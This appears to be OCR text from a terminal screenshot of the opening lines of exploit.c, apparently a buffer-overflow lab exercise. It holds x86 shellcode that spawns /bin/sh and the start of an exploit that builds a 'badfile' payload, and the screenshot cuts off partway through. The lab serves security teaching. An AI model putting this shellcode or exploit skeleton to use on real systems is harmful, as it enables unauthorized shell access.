 File Edit View Search Terminal Help 10:34 AM Seed
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
unsigned int get_sp(void)
{
    __asm__("movl %esp,%eax");
}
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    char *ptr;
    long *a;
    int returnAddress;
    int offset = 300;
    int codeSize = sizeof(shellcode);
    int bufferSize = sizeof(buffer);
"exploit.c" 66L, 1445C 1,1 Top
ubunt